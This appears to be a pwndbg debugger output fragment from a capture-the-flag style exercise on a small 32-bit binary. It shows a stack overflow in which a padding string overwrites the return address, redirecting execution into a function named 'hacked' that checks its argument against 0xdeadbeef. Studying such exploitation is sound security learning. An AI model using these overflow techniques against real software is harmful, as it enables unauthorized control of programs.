 0x804918e <hacked+12> add eax, 0x2e72
► 0x8049193 <hacked+17> cmp dword ptr [ebp + 8], 0xdeadbeef
0x804919a <hacked+24> jne hacked+57 <hacked+57>
↓
0x80491bb <hacked+57> sub esp, 0xc
0x80491be <hacked+60> lea edx, [eax - 0x1fbc]
0x80491c4 <hacked+66> push edx
0x80491c5 <hacked+67> mov ebx, eax
[ STACK ]
00:0000│ esp 0xffffd054 ◂— 'AAAAAAAAAAAAAAAABBBBCCCC'
... ↓ 3 skipped
04:0010│ 0xffffd064 ◂— 'BBBBCCCC'
05:0014│ 0xffffd068 ◂— 'CCCC'
06:0018│ 0xffffd06c —▸ 0xf7dd8e00 (__libc_start_main+192) ◂— les edx, ptr [eax]
07:001c│ 0xffffd070 ◂— 0x1
SECURITY OVERRIDE
[ BACKTRACE ]
► f 0 0x8049193 hacked+17
f 1 0x41414141
f 2 0x42424242
f 3 0x43434343
f 4 0xf7dd8e00 __libc_start_main+192
BBBB
pwndbg> x $ebp + 8
0xffffd064: 0x42424242
pwndbg>